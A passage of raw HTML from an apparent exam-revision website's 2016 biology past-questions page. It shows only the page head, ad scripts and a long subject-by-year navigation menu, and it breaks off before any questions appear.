

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.revisenow.net/qns/index.php/biology/year-2016
body_size: 14479
content:
<!DOCTYPE html>
<html lang="en">
<head>
<base href="https://www.revisenow.net/qns/index.php/biology/year-2016" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="Mathematics, English, Science, Social Studies, Biology, Chemistry, Physics, Computer Studies, Commerce, Accounts, History of africa, Geography of east Africa, Entrepreneurship,  Health Science" />
	<meta name="description" content="Simply excel with leading ReviseNow Online database for primary, secondary, advanced and tertiary institutions' questions of all topics. " />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>ReviseNow 2016 - Revise Now</title>
	<link href="/qns/templates/travel/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/qns/templates/travel/css/bootstrap.min.css" rel="stylesheet" type="text/css" />
	<link href="/qns/templates/travel/css/bootstrap-responsive.css" rel="stylesheet" type="text/css" />
	<link href="/qns/templates/travel/css/style.css" rel="stylesheet" type="text/css" />
	<link href="http://fonts.googleapis.com/css?family=Open+Sans" rel="stylesheet" type="text/css" />
	<link href="http://fonts.googleapis.com/css?family=Vollkorn" rel="stylesheet" type="text/css" />
	<link href="http://fonts.googleapis.com/css?family=Oswald" rel="stylesheet" type="text/css" />
	<link href="http://fonts.googleapis.com/css?family=Nobile" rel="stylesheet" type="text/css" />
	<link href="https://www.revisenow.net/qns/modules/mod_je_accordionmenu/css/style.css" rel="stylesheet" type="text/css" />
	<link href="/qns/modules/mod_jse_megamenu/assets/css/style.css" rel="stylesheet" type="text/css" />
	<link href="/qns/modules/mod_jse_megamenu/assets/css/style/darkblue.css" rel="stylesheet" type="text/css" />
	<link href="/qns/modules/mod_jse_megamenu/assets/css/style_responsive.css" rel="stylesheet" type="text/css" />
	<style type="text/css">

#je_accord102.je_acc {color: #FFFFFF; font-family: 'Open Sans', Arial, sans-serif;}
#je_accord102.je_acc > ul > li > a { border-left: 1px solid #212a36; border-right: 1px solid #212a36; border-top: 1px solid #212a36; color: #FFFFFF; background: #49525E;}
#je_accord102.je_acc > ul > li > a:hover,
#je_accord102.je_acc > ul > li.active > a,
#je_accord102.je_acc > ul > li.open > a { color: #FFFFFF; background: #353e4a;}
#je_accord102.je_acc > ul > li.open > a { border-bottom: 1px solid #212a36;}
#je_accord102.je_acc > ul > li:last-child > a,
#je_accord102.je_acc > ul > li.last > a {border-bottom: 1px solid #212a36;}
#je_accord102 .holder::after { border-top: 2px solid #FFFFFF; border-left: 2px solid #FFFFFF;}
#je_accord102.je_acc > ul > li > a:hover > span::after,
#je_accord102.je_acc > ul > li.active > a > span::after,
#je_accord102.je_acc > ul > li.open > a > span::after { border-color: #FFFFFF;}
#je_accord102.je_acc ul ul li a { border-bottom: 1px solid #005491; border-left: 1px solid #005491; border-right: 1px solid #005491; color: #ffffff; background: #007CB9;}
#je_accord102.je_acc ul ul li:hover > a,
#je_accord102.je_acc ul ul li.open > a,
#je_accord102.je_acc ul ul li.active > a { color: #ffffff; background: #0068a5;}
#je_accord102.je_acc > ul > li > ul > li.open:last-child > a,
#je_accord102.je_acc > ul > li > ul > li.last.open > a { border-bottom: 1px solid #005491;}
#je_accord102.je_acc ul ul li.has-sub > a::after { border-top: 2px solid #ffffff; border-left: 2px solid #ffffff;}
#je_accord102.je_acc ul ul li.active > a::after,
#je_accord102.je_acc ul ul li.open > a::after,
#je_accord102.je_acc ul ul li > a:hover::after { border-color: #ffffff;}
#js-mainnav.darkblue ul.level1 .childcontent { margin: -20px 0 0 170px; }
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"d87701953d56d357df57bdbf3d255933","system.paths":{"root":"\/qns","base":"\/qns"}}</script>
	<script src="/qns/media/jui/js/jquery.min.js?6d17befe35fe356ea467992ece99b8b5" type="text/javascript"></script>
	<script src="/qns/media/jui/js/jquery-noconflict.js?6d17befe35fe356ea467992ece99b8b5" type="text/javascript"></script>
	<script src="/qns/media/jui/js/jquery-migrate.min.js?6d17befe35fe356ea467992ece99b8b5" type="text/javascript"></script>
	<script src="/qns/media/system/js/caption.js?6d17befe35fe356ea467992ece99b8b5" type="text/javascript"></script>
	<script src="/qns/media/system/js/mootools-core.js?6d17befe35fe356ea467992ece99b8b5" type="text/javascript"></script>
	<script src="/qns/media/system/js/core.js?6d17befe35fe356ea467992ece99b8b5" type="text/javascript"></script>
	<script src="/qns/media/system/js/mootools-more.js?6d17befe35fe356ea467992ece99b8b5" type="text/javascript"></script>
	<script src="/qns/modules/mod_jse_megamenu/assets/js/HoverIntent.js" type="text/javascript"></script>
	<script src="/qns/modules/mod_jse_megamenu/assets/js/script.js" type="text/javascript"></script>
	<script type="text/javascript">
jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});
jQuery( function( ) {
	jQuery( document ).ready(function() {
	jQuery('.active').addClass('open');
	jQuery('.active').children('ul').slideDown();
	jQuery('#je_accord102 li.has-sub>a').on('click', function(){
			jQuery(this).removeAttr('href');
			var element = jQuery(this).parent('li');

			if (element.hasClass('open')) {
				element.removeClass('open');
				element.find('li').removeClass('open');
				element.find('ul').slideUp('normal');
			}
			else {
				element.addClass('open');
				element.children('ul').slideDown('normal');
				element.siblings('li').children('ul').slideUp('normal');
				element.siblings('li').removeClass('open');
				element.siblings('li').find('li').removeClass('open');
				element.siblings('li').find('ul').slideUp('normal');
			}
		});

	jQuery('#je_accord102>ul>li.has-sub>a').append('<span class="holder"></span>');
});
});
jQuery(function($) {
			 $('1').each(function() {
				var title = $(this).attr('title');
				if (title) {
					var parts = title.split('::', 2);
					var mtelement = document.id(this);
					mtelement.store('tip:title', parts[0]);
					mtelement.store('tip:text', parts[1]);
				}
			});
			var JTooltips = new Tips($('1').get(), {"maxTitleChars": 50,"fixed": false});
		});
	</script>

    <meta name="viewport" content="width=device-width, initial-scale=1.0">
<!--[if lt IE 9]>
		<script src="/qns/media/jui/js/html5.js"></script>
	<![endif]-->
	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9140585854032566",
          enable_page_level_ads: true
     });
</script>
    </head>
    <body>
	<!-- Toolbar section 
	  <div class="row-fluid toolbar"><div class="container">
			<div class="span4">  </div>
			<div class="span3">  </div>
			<div class="span5"> </div>
		</div>	</div>	!-->
	  	<!-- Header section !-->
	  <div class="container wrap1"><div class="row-fluid">
		 <div class="span3"> <a href="/qns/./">

<div class="custom"  >
	<p><img src="/qns/images/logo.png" alt="ReviseNow" /></p></div>
</a></div>
		 
		 <div class="span9"> 

<div class="custom"  >
	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 728x90, TOP Right (next 2  Logo) -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-9140585854032566"
     data-ad-slot="5476651107"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
 </div>
		</div></div>
	<!-- Menu section !-->
	<div class="container menu"><div class="row-fluid">
		<div class="span8"> <div id="js-mainnav" class="clearfix megamenu horizontal left darkblue">
		<div id="js-megaMenuToggle" class="megaMenuToggle">
		Menu		<span class="megaMenuToggle-icon"></span>
	</div>
		<div class="js-megamenu clearfix" id="js-meganav">
<ul class="megamenu level0"><li  class="mega first submenu-align-auto"><a href="/qns/index.php"  class="mega first " id="menu101" ><span class="menu-title">HOME</span></a></li><li  class="mega submenu-align-auto"><a href="/qns/index.php/primary"  class="mega " id="menu102" ><span class="menu-title">PRIMARY</span></a></li><li  class="mega submenu-align-auto"><a href="/qns/index.php/secondary"  class="mega " id="menu103" ><span class="menu-title">SECONDARY</span></a></li><li  class="mega submenu-align-auto"><a href="/qns/index.php/advanced"  class="mega " id="menu104" ><span class="menu-title">ADVANCED</span></a></li><li  class="mega last submenu-align-auto"><a href="#"  class="mega last " id="menu105" ><span class="menu-title">INSTITUTIONS</span></a></li></ul>
</div></div>

<!--<style type="text/css">
	 ul.level1 .childcontent { margin: -20px 0 0 px; }
</style>-->

	<script type="text/javascript">
		var megamenu = new jsMegaMenuMoo ('js-meganav', {
			'bgopacity': 0,
			'animation': 'slide',
			'delayHide': 300,
			'menutype': 'horizontal',
			'direction':'down',
			'action':'mouseenter',
			'tips': false,
			'duration': 300,
			'hover_delay': 50,
			'sticky': 0,
			'menu_alignment': 'left',
			'sticky_alignment': 'center'
		});
	</script>
	</div>
		<div class="span4"> 

<div class="custom"  >
	<p style="margin-top: 2px; text-align: right; padding-right: 10px;"><a title="FACEBOOK" href="https://www.facebook.com/revisenow.net" target="_blank"><img src="/qns/images/facebook.png" alt="Facebook" width="23" height="23" /></a>   <a title=" Google ++" href="#"><img src="/qns/images/google.png" alt="Google ++" width="21" height="21" /></a>    <a title="LinkedIn" href="#"><img src="/qns/images/linkedin.png" alt="LinkedIn" width="23" height="23" /></a>     <a title="Twitter" href="#"><img src="/qns/images/twitter.png" alt="Twitter" width="21" height="21" /></a></p></div>
</div>
		
	</div> </div> 

	<div class="container wrapper">
	<div class="sp"></div>
	<div class="row-fluid fp">
								<div class="span12"></div>
							</div>
	<!-- Middle Section !-->
	<div class="row-fluid"><div class="span12"></div></div>
	<div class="row-fluid">
		<div class="span10">
			<div class="span4"  style="background: #007CB9;">  </div>
			<div class="span4" style="background: #49525E;">  </div>
			<div class="span4" style="background:#0063C6;">  </div>
		</div>
		<div class="span2">  </div>
	</div>
	<!-- Content Section !-->
	 <div class="row-fluid">
				 <div class="span3"> 
<div id="je_accord102" class="je_acc ">

<ul >
<li class="item-114 has-sub parent"><a href="/qns/" >ACCOUNTS</a><ul><li class="item-534"><a href="/qns/index.php/accounts/revision-2017" >ReviseNow 2017</a></li><li class="item-202"><a href="/qns/index.php/accounts/revision-2010" >ReviseNow  2010</a></li><li class="item-203"><a href="/qns/index.php/accounts/revision-2009" >ReviseNow  2009</a></li><li class="item-204"><a href="/qns/index.php/accounts/revision-2008" >ReviseNow  2008</a></li><li class="item-205"><a href="/qns/index.php/accounts/revision-2007" >ReviseNow  2007</a></li><li class="item-206"><a href="/qns/index.php/accounts/revision-2006" >ReviseNow  2006</a></li><li class="item-207"><a href="/qns/index.php/accounts/revision-2005" >ReviseNow  2005</a></li><li class="item-208"><a href="/qns/index.php/accounts/revision-2004" >ReviseNow  2004</a></li><li class="item-209"><a href="/qns/index.php/accounts/revision-2003" >ReviseNow  2003</a></li><li class="item-210"><a href="/qns/index.php/accounts/revision-2002" >ReviseNow  2002</a></li><li class="item-211"><a href="/qns/index.php/accounts/revision-2001" >ReviseNow  2001</a></li><li class="item-212"><a href="/qns/index.php/accounts/revision-2000" >ReviseNow  2000</a></li><li class="item-213"><a href="/qns/index.php/accounts/revision-1999" >ReviseNow  1999</a></li><li class="item-214"><a href="/qns/index.php/accounts/revision-1998" >ReviseNow  1998</a></li><li class="item-215"><a href="/qns/index.php/accounts/revision-1997" >ReviseNow  1997</a></li><li class="item-216"><a href="/qns/index.php/accounts/year-1996" >ReviseNow  1996</a></li><li class="item-217"><a href="/qns/index.php/accounts/revision-1995" >ReviseNow  1995</a></li><li class="item-218"><a href="/qns/index.php/accounts/revision-1994" >ReviseNow  1994</a></li><li class="item-219"><a href="/qns/index.php/accounts/revision-1993" >ReviseNow  1993</a></li></ul></li><li class="item-115 has-sub parent"><a href="/qns/" >AGRICULTURE</a><ul><li class="item-531"><a href="/qns/index.php/agriculture/year-2017" >ReviseNow 2017</a></li><li class="item-220"><a href="/qns/index.php/agriculture/year-2008" >ReviseNow 2008</a></li><li class="item-221"><a href="/qns/index.php/agriculture/year-2007" >ReviseNow 2007</a></li><li class="item-222"><a href="/qns/index.php/agriculture/year-2006" >ReviseNow 2006</a></li><li class="item-223"><a href="/qns/index.php/agriculture/year-2005" >ReviseNow 2005</a></li><li class="item-224"><a href="/qns/index.php/agriculture/year-2004" >ReviseNow 2004</a></li><li class="item-225"><a href="/qns/index.php/agriculture/year-2003" >ReviseNow 2003</a></li><li class="item-226"><a href="/qns/index.php/agriculture/year-2002" >ReviseNow 2002</a></li><li class="item-227"><a href="/qns/index.php/agriculture/year-2001" >ReviseNow 2001</a></li><li class="item-228"><a href="/qns/index.php/agriculture/year-2000" >ReviseNow 2000</a></li><li class="item-229"><a href="/qns/index.php/agriculture/year-1999" >ReviseNow 1999</a></li><li class="item-230"><a href="/qns/index.php/agriculture/year-1998" >ReviseNow 1998</a></li><li class="item-231"><a href="/qns/index.php/agriculture/year-1997" >ReviseNow 1997</a></li><li class="item-232"><a href="/qns/index.php/agriculture/year-1996" >ReviseNow 1996</a></li><li class="item-233"><a href="/qns/index.php/agriculture/year-1995" >ReviseNow 1995</a></li><li class="item-234"><a href="/qns/index.php/agriculture/year-1994" >ReviseNow 1994</a></li><li class="item-235"><a href="/qns/index.php/agriculture/year-1993" >ReviseNow 1993</a></li><li class="item-236"><a href="/qns/index.php/agriculture/year-1992" >ReviseNow 1992</a></li><li class="item-237"><a href="/qns/index.php/agriculture/year-1991" >ReviseNow 1991</a></li><li class="item-238"><a href="/qns/index.php/agriculture/year-1990" >ReviseNow 1990</a></li></ul></li><li class="item-116 active has-sub parent"><a href="#" >BIOLOGY</a><ul><li class="item-625"><a href="/qns/index.php/biology/year-2019" >ReviseNow 2019</a></li><li class="item-580"><a href="/qns/index.php/biology/year-2018" >ReviseNow 2018</a></li><li class="item-519"><a href="/qns/index.php/biology/year-2017" >ReviseNow 2017</a></li><li class="item-540 current active"><a href="/qns/index.php/biology/year-2016" >ReviseNow 2016</a></li><li class="item-641"><a href="/qns/index.php/biology/revisenow-2015" >ReviseNow 2015</a></li><li class="item-640"><a href="/qns/index.php/biology/revisenow-2014" >ReviseNow 2014</a></li><li class="item-639"><a href="/qns/index.php/biology/revisenow-2013" >ReviseNow 2013</a></li><li class="item-638"><a href="/qns/index.php/biology/revisenow-2012" >ReviseNow 2012</a></li><li class="item-637"><a href="/qns/index.php/biology/revisenow-2011" >ReviseNow 2011</a></li><li class="item-636"><a href="/qns/index.php/biology/revisenow-2010" >ReviseNow 2010</a></li><li class="item-239"><a href="/qns/index.php/biology/year-2009" >ReviseNow 2009</a></li><li class="item-240"><a href="/qns/index.php/biology/year-2008" >ReviseNow 2008</a></li><li class="item-241"><a href="/qns/index.php/biology/year-2007" >ReviseNow 2007</a></li><li class="item-242"><a href="/qns/index.php/biology/year-2006" >ReviseNow 2006</a></li><li class="item-243"><a href="/qns/index.php/biology/year-2005" >ReviseNow 2005</a></li><li class="item-244"><a href="/qns/index.php/biology/year-2004" >ReviseNow 2004</a></li><li class="item-245"><a href="/qns/index.php/biology/year-2003" >ReviseNow 2003</a></li><li class="item-246"><a href="/qns/index.php/biology/year-2002" >ReviseNow 2002</a></li><li class="item-247"><a href="/qns/index.php/biology/year-2001" >ReviseNow 2001</a></li><li class="item-248"><a href="/qns/index.php/biology/year-2000" >ReviseNow 2000</a></li><li class="item-249"><a href="/qns/index.php/biology/year-1999" >ReviseNow 1999</a></li><li class="item-250"><a href="/qns/index.php/biology/year-1998" >ReviseNow 1998</a></li><li class="item-522"><a href="/qns/index.php/biology/year-1997" >ReviseNow 1997</a></li><li class="item-523"><a href="/qns/index.php/biology/year-1996" >ReviseNow 1996</a></li><li class="item-524"><a href="/qns/index.php/biology/1995" >ReviseNow 1995</a></li><li class="item-525"><a href="/qns/index.php/biology/year-1994" >ReviseNow 1994</a></li><li class="item-526"><a href="/qns/index.php/biology/year-1993" >ReviseNow 1993</a></li></ul></li><li class="item-117 has-sub parent"><a href="#" >COMPUTER</a><ul><li class="item-621"><a href="/qns/index.php/computer/year-2019" >ReviseNow 2019</a></li><li class="item-576"><a href="/qns/index.php/computer/year-2018" >ReviseNow  2018</a></li><li class="item-516"><a href="/qns/index.php/computer/year-2017" >ReviseNow  2017</a></li><li class="item-251"><a href="/qns/index.php/computer/year-2009" >ReviseNow  2009</a></li><li class="item-252"><a href="/qns/index.php/computer/year-2008" >ReviseNow  2008</a></li><li class="item-253"><a href="/qns/index.php/computer/year-2007" >ReviseNow  2007</a></li><li class="item-254"><a href="/qns/index.php/computer/year-2006" >ReviseNow  2006</a></li><li class="item-255"><a href="/qns/index.php/computer/year-2005" >ReviseNow  2005</a></li><li class="item-256"><a href="/qns/index.php/computer/year-2004" >ReviseNow  2004</a></li></ul></li><li class="item-118 has-sub parent"><a href="#" >C.R.E</a><ul><li class="item-612"><a href="/qns/index.php/cre/year-2019" >ReviseNow 2019</a></li><li class="item-262"><a href="/qns/index.php/cre/year-2010" >ReviseNow  2010</a></li><li class="item-263"><a href="/qns/index.php/cre/year-2009" >ReviseNow 2009</a></li><li class="item-264"><a href="/qns/index.php/cre/year-2008" >ReviseNow 2008</a></li><li class="item-265"><a href="/qns/index.php/cre/year-2007" >ReviseNow 2007</a></li><li class="item-266"><a href="/qns/index.php/cre/year-2006" >ReviseNow 2006</a></li><li class="item-267"><a href="/qns/index.php/cre/year-2005" >ReviseNow 2005</a></li><li class="item-268"><a href="/qns/index.php/cre/year-2004" >ReviseNow 2004</a></li><li class="item-269"><a href="/qns/index.php/cre/year-2003" >ReviseNow 2003</a></li><li class="item-270"><a href="/qns/index.php/cre/year-2002" >ReviseNow 2002</a></li><li class="item-272"><a href="/qns/index.php/cre/year-2001" >ReviseNow 2001</a></li><li class="item-273"><a href="/qns/index.php/cre/year-2000" >ReviseNow 2000</a></li><li class="item-274"><a href="/qns/index.php/cre/year-1999" >ReviseNow 1999</a></li><li class="item-275"><a href="/qns/index.php/cre/year-1998" >ReviseNow 1998</a></li><li class="item-277"><a href="/qns/index.php/cre/year-1997" >ReviseNow 1997</a></li><li class="item-278"><a href="/qns/index.php/cre/year-1996" >ReviseNow 1996</a></li><li class="item-279"><a href="/qns/index.php/cre/year-1995" >ReviseNow 1995</a></li><li class="item-280"><a href="/qns/index.php/cre/year-1994" >ReviseNow 1994</a></li><li class="item-281"><a href="/qns/index.php/cre/year-1993" >ReviseNow 1993</a></li><li class="item-282"><a href="/qns/index.php/cre/year-1992" >ReviseNow 1992</a></li><li class="item-283"><a href="/qns/index.php/cre/year-1991" >ReviseNow 1991</a></li><li class="item-284"><a href="/qns/index.php/cre/year-1990" >ReviseNow 1990</a></li><li class="item-285"><a href="/qns/index.php/cre/year-1989" >ReviseNow 1989</a></li><li class="item-286"><a href="/qns/index.php/cre/year-1988" >ReviseNow 1988</a></li><li class="item-287"><a href="/qns/index.php/cre/year-1987" >ReviseNow 1987</a></li></ul></li><li class="item-125 has-sub parent"><a href="/qns/" >COMMERCE</a><ul><li class="item-575"><a href="/qns/index.php/commerce/year-2018" >ReviseNow 2018</a></li><li class="item-536"><a href="/qns/index.php/commerce/year-2017" >ReviseNow 2017</a></li><li class="item-288"><a href="/qns/index.php/commerce/year-2010" >ReviseNow 2010</a></li><li class="item-289"><a href="/qns/index.php/commerce/year-2009" >ReviseNow 2009</a></li><li class="item-290"><a href="/qns/index.php/commerce/year-2008" >ReviseNow 2008</a></li><li class="item-291"><a href="/qns/index.php/commerce/year-2007" >ReviseNow 2007</a></li><li class="item-292"><a href="/qns/index.php/commerce/year-2006" >ReviseNow 2006</a></li><li class="item-293"><a href="/qns/index.php/commerce/year-2004" >ReviseNow 2004</a></li><li class="item-294"><a href="/qns/index.php/commerce/year-2003" >ReviseNow 2003</a></li><li class="item-296"><a href="/qns/index.php/commerce/year-2002" >ReviseNow 2002</a></li><li class="item-297"><a href="/qns/index.php/commerce/year-2001" >ReviseNow 2001</a></li><li class="item-299"><a href="/qns/index.php/commerce/year-2000" >ReviseNow 2000</a></li><li class="item-300"><a href="/qns/index.php/commerce/year-1999" >ReviseNow 1999</a></li><li class="item-301"><a href="/qns/index.php/commerce/year-1998" >ReviseNow 1998</a></li><li class="item-302"><a href="/qns/index.php/commerce/year-1997" >ReviseNow 1997</a></li><li class="item-303"><a href="/qns/index.php/commerce/year-1996" >ReviseNow 1996</a></li><li class="item-305"><a href="/qns/index.php/commerce/year-1995" >ReviseNow 1995</a></li><li class="item-306"><a href="/qns/index.php/commerce/year-1994" >ReviseNow 1994</a></li><li class="item-308"><a href="/qns/index.php/commerce/year-1993" >ReviseNow 1993</a></li></ul></li><li class="item-126 has-sub parent"><a href="#" >ENGLISH LANGUAGE</a><ul><li class="item-620"><a href="/qns/index.php/english-language/year-2019" >ReviseNow 2019</a></li><li class="item-578"><a href="/qns/index.php/english-language/year-2018" >ReviseNow 2018</a></li><li class="item-513"><a href="/qns/index.php/english-language/year-2017" >ReviseNow 2017</a></li><li class="item-541"><a href="/qns/index.php/english-language/year-2016" >ReviseNow 2016</a></li><li class="item-517"><a href="/qns/index.php/english-language/year-2009" >ReviseNow 2009</a></li><li class="item-315"><a href="/qns/index.php/english-language/year-2008" >ReviseNow 2008</a></li><li class="item-316"><a href="/qns/index.php/english-language/year-2007" >ReviseNow 2007</a></li><li class="item-320"><a href="/qns/index.php/english-language/year-2005" >ReviseNow 2005</a></li><li class="item-322"><a href="/qns/index.php/english-language/year-2004" >ReviseNow 2004</a></li><li class="item-323"><a href="/qns/index.php/english-language/year-2003" >ReviseNow 2003</a></li><li class="item-325"><a href="/qns/index.php/english-language/year-2002" >ReviseNow 2002</a></li><li class="item-326"><a href="/qns/index.php/english-language/year-2001" >ReviseNow 2001</a></li><li class="item-328"><a href="/qns/index.php/english-language/year-2000" >ReviseNow 2000</a></li><li class="item-329"><a href="/qns/index.php/english-language/year-1999" >ReviseNow 1999</a></li><li class="item-331"><a href="/qns/index.php/english-language/year-1998" >ReviseNow 1998</a></li><li class="item-333"><a href="/qns/index.php/english-language/year-1997" >ReviseNow 1997</a></li><li class="item-334"><a href="/qns/index.php/english-language/year-1996" >ReviseNow 1996</a></li><li class="item-335"><a href="/qns/index.php/english-language/year-1995" >ReviseNow 1995</a></li><li class="item-336"><a href="/qns/index.php/english-language/year-1994" >ReviseNow 1994</a></li><li class="item-337"><a href="/qns/index.php/english-language/year-1993" >ReviseNow 1993</a></li></ul></li><li class="item-127 has-sub parent"><a href="#" >ENTREPRENEURSHIP</a><ul><li class="item-613"><a href="/qns/index.php/entrepreneurship/year-2019" >ReviseNow 2019</a></li><li class="item-512"><a href="/qns/index.php/entrepreneurship/year-2017" >ReviseNow  2017</a></li><li class="item-257"><a href="/qns/index.php/entrepreneurship/year-2010" >ReviseNow  2010</a></li><li class="item-258"><a href="/qns/index.php/entrepreneurship/year-2009" >  ReviseNow 2009</a></li><li class="item-259"><a href="/qns/index.php/entrepreneurship/year-2008" >ReviseNow 2008</a></li><li class="item-260"><a href="/qns/index.php/entrepreneurship/year2007" >ReviseNow 2007</a></li><li class="item-261"><a href="/qns/index.php/entrepreneurship/year-2006" >ReviseNow 2006</a></li><li class="item-271"><a href="/qns/index.php/entrepreneurship/year2005" >ReviseNow 2005</a></li><li class="item-276"><a href="/qns/index.php/entrepreneurship/year-2004" >ReviseNow 2004</a></li></ul></li><li class="item-128 has-sub parent"><a href="#" >FOOD &amp; NUTRITION</a><ul><li class="item-295"><a href="/qns/index.php/food-nutrition/year-2008" >ReviseNow 2008</a></li><li class="item-298"><a href="/qns/index.php/food-nutrition/year-2007" >ReviseNow 2007</a></li><li class="item-304"><a href="/qns/index.php/food-nutrition/year-2006" >ReviseNow 2006</a></li><li class="item-307"><a href="/qns/index.php/food-nutrition/year-2005" >ReviseNow 2005</a></li><li class="item-309"><a href="/qns/index.php/food-nutrition/year-2004" > ReviseNow 2004</a></li><li class="item-310"><a href="/qns/index.php/food-nutrition/year-2003" >  ReviseNow 2003</a></li><li class="item-311"><a href="/qns/index.php/food-nutrition/year-2002" >ReviseNow 2002</a></li><li class="item-312"><a href="/qns/index.php/food-nutrition/year-2001" > ReviseNow 2001</a></li><li class="item-313"><a href="/qns/index.php/food-nutrition/year-2000" >ReviseNow 2000</a></li><li class="item-314"><a href="/qns/index.php/food-nutrition/year-1999" >ReviseNow 1999</a></li><li class="item-317"><a href="/qns/index.php/food-nutrition/year-1998" >ReviseNow 1998</a></li><li class="item-318"><a href="/qns/index.php/food-nutrition/year-1997" > ReviseNow 1997</a></li><li class="item-319"><a href="/qns/index.php/food-nutrition/year-1996" >ReviseNow 1996</a></li><li class="item-321"><a href="/qns/index.php/food-nutrition/year-1995" >ReviseNow 1995</a></li><li class="item-324"><a href="/qns/index.php/food-nutrition/year-1994" >ReviseNow 1994</a></li><li class="item-327"><a href="/qns/index.php/food-nutrition/year-1993" > ReviseNow 1993</a></li><li class="item-330"><a href="/qns/index.php/food-nutrition/year-1992" >ReviseNow 1992</a></li><li class="item-332"><a href="/qns/index.php/food-nutrition/year-1991" >ReviseNow 1991</a></li></ul></li><li class="item-129 has-sub parent"><a href="#" >GEOGRAPHY</a><ul><li class="item-626"><a href="/qns/index.php/geography/year-2019" >ReviseNow 2019</a></li><li class="item-577"><a href="/qns/index.php/geography/year-2018" >ReviseNow 2018</a></li><li class="item-520"><a href="/qns/index.php/geography/year-2017" >ReviseNow 2017</a></li><li class="item-539"><a href="/qns/index.php/geography/year-2016" >ReviseNow 2016</a></li><li class="item-338"><a href="/qns/index.php/geography/year-2009" >ReviseNow 2009</a></li><li class="item-339"><a href="/qns/index.php/geography/year-2008" >ReviseNow 2008</a></li><li class="item-340"><a href="/qns/index.php/geography/year-2007" >ReviseNow 2007</a></li><li class="item-341"><a href="/qns/index.php/geography/year-2006" >ReviseNow 2006</a></li><li class="item-342"><a href="/qns/index.php/geography/year-2003" >ReviseNow 2003</a></li><li class="item-343"><a href="/qns/index.php/geography/year-2002" >ReviseNow 2002</a></li><li class="item-344"><a href="/qns/index.php/geography/year-2001" >ReviseNow 2001</a></li><li class="item-345"><a href="/qns/index.php/geography/year-2000" >ReviseNow 2000</a></li><li class="item-346"><a href="/qns/index.php/geography/year-1999" >ReviseNow 1999</a></li><li class="item-347"><a href="/qns/index.php/geography/year-1998" >ReviseNow 1998</a></li><li class="item-348"><a href="/qns/index.php/geography/year-1997" >ReviseNow 1997</a></li><li class="item-349"><a href="/qns/index.php/geography/year-1996" >ReviseNow 1996</a></li><li class="item-350"><a href="/qns/index.php/geography/year-1995" >ReviseNow 1995</a></li><li class="item-351"><a href="/qns/index.php/geography/year-1994" >ReviseNow 1994</a></li><li class="item-352"><a href="/qns/index.php/geography/year-1993" >ReviseNow 1993</a></li></ul></li><li class="item-130 has-sub parent"><a href="#" >HOME MANAGEMENT</a><ul><li class="item-353"><a href="/qns/index.php/home-management/year-2008" >ReviseNow 2008</a></li><li class="item-354"><a href="/qns/index.php/home-management/year-2007" >ReviseNow 2007</a></li><li class="item-355"><a href="/qns/index.php/home-management/year-2006" >ReviseNow 2006</a></li><li class="item-356"><a href="/qns/index.php/home-management/year-2005" >ReviseNow 2005</a></li><li class="item-357"><a href="/qns/index.php/home-management/year-2004" >ReviseNow 2004</a></li><li class="item-358"><a href="/qns/index.php/home-management/year-2003" >ReviseNow 2003</a></li><li class="item-359"><a href="/qns/index.php/home-management/year-2002" >ReviseNow 2002</a></li><li class="item-360"><a href="/qns/index.php/home-management/year-2001" >ReviseNow 2001</a></li><li class="item-361"><a href="/qns/index.php/home-management/year-1999" 